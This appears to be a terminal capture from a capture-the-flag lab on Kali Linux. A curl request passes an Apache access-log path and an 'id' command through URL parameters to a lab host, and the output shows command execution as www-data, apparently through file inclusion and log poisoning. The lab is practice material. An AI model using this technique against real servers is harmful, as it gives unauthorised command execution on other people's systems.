 Session Actions Edit View Help
┌──(chifay@kali)-[/home/chifay/Whoami-Labs/FRYERFORCE]
└─$ curl -s 'http://172.17.0.2/?sensor=/var/log/apache2/access.log&c=id' | grep -o 'uid=[^"]*'
uid=33(www-data) gid=33(www-data) groups=33(www-data)